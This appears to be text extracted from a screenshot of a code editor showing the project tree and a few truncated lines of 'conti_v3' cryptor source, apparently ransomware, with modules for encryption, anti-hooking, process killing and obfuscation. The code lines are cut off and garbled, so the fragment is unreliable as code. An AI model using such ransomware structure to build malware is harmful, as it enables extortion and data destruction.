 File Edit View Selection Find Packages Help
Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
cryptor.cpp ×
33 » SecureZeroMemory
34 » SecureZeroMemory
35 » SecureZeroMemory
36 ¤¬
37 » si.wShowWindow =
38 » morphcode(si.wSh
39 » si.cb = sizeof(s
40 » morphcode(si.cb)
41 » si.dwFlags = STA
42 » morphcode(si.dwF
43 » plstrcpyW(CmdLin
44 ¤¬
45 » if (pCreateProce
46 » {¤¬
47 ¤¬
48 » » pWaitForSingle
49 » » morphcode(pi.h
50 » » pCloseHandle(p
51 » » morphcode(pi.h
52 » » pCloseHandle(p
53 » » morphcode(pi.h
54 ¤¬
cryptor/cryptor.cpp 52:27